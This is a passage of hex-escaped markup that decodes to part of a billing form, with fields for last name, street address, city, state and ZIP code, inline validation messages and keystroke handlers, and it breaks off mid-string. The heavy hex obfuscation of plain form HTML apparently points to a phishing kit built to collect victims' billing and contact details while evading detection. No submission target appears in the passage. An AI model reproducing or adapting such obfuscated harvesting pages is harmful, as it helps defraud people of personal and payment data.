3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4C\x61\x73\x74\x20\x6E\x61\x6D\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x66\x69\x72\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x6C\x61\x73\x74\x4E\x61\x6D\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x6C\x61\x73\x74\x6E\x61\x6D\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x53\x74\x72\x65\x65\x74\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x61\x64\x64\x72\x65\x73\x73\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x69\x74\x79\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x63\x69\x74\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6C\x65\x66\x74\x3A\x31\x34\x70\x78\x3B\x74\x6F\x70\x3A\x31\x36\x70\x78\x22\x3E\x53\x74\x61\x74\x65\x28\x6F\x70\x74\x69\x6F\x6E\x61\x6C\x29\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x72\x65\x71\x75\x69\x72\x65\x64\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x22\x6E\x61\x6D\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x20\x74\x79\x70\x65\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x31\x30\x20\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x5A\x49\x50\x20\x63\x6F\x64\x65\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x62\x69\x6C\x6C\x69\x6E\x67\x20\x7A\x69\x70\x20\x63\x6F\x64\x65\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x63\x79\x6D\x6E\x31\x31\x3E\x43\x6F\x6E\x74\x61\x63\x74\x20\x49\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x77\x69\x64\x74\x68\x3A\x